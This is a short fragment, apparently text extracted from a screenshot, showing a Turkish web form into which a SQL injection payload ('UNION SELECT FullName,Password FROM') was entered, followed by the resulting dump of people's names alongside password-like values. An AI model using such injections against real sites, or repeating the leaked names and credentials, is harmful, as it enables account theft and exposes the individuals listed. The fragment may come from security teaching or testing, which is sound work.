 1013 UNION SELECT FullName,Password FROM
GONDER
Adı Kullanıcı Adı
1 12345678
Ali Cekmez deneme2
Metin Münüklü 123456
Metin Münüklü mtnmunuklu
Uğur Avcı deepnoise52
Yusuf Köse deneme1